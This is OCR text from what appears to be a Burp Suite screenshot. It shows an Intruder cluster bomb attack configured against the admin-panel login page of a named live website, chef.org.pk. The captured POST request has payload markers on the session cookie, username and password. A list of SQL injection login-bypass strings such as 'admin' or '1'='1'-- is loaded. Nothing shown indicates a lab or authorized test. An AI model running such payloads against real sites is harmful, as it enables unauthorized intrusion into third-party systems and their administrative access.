 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.4.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Cluster bomb attack
Start attack
Target https://chef.org.pk
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /dmcc.org.pk/admin-panel/login-config.php HTTP/1.1
2 Host: chef.org.pk
3 Cookie: PHPSESSID=§edd74cba4fd758aba9eb93c9d6387194§
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://chef.org.pk/dmcc.org.pk/admin-panel/login.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11 Origin: https://chef.org.pk
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 userName=§admin§&PassworD=§admin§
Search
3 highlights 3 payload positions Length: 750
Payloads
Payload position: 1 - edd74cba4fd758aba9eb93c9d6387194
Payload type: Simple list
Payload count: 47
Request count: 0
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
§ Payloads
Resource pool
Settings
Event log (5) All issues
Memory: 128.2MB
Disabled